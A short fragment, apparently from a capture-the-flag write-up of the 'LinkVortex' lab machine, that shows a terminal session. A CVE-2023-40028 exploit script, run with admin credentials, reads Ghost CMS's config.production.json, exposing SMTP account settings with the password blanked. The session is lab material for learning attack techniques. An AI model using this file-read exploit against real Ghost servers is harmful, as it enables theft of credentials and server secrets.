 ❯ ./CVE-2023-40028.sh -u admin@linkvortex.htb -p
WELCOME TO THE CVE-2023-40028 SHELL
file> /var/lib/ghost/config.production.json
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "                      "
        }
      }
    }
}
file>